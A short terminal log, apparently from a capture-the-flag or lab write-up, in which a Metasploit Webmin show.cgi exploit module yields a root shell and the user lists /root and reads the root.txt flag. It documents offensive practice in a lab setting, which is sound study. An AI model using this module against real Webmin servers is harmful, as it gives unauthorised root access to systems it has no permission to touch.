 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/share/webmin/file/
cd /root
ls -la
total 24
drwx------  3 root root 4096 Aug 16  2019 .
drwxr-xr-x 23 root root 4096 Aug 16  2019 ..
lrwxrwxrwx  1 root root    9 Aug 16  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Aug 16  2019 .cache
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Aug 16  2019 root.txt
cat root.txt
a4b945830144bdd71908d12d902adeee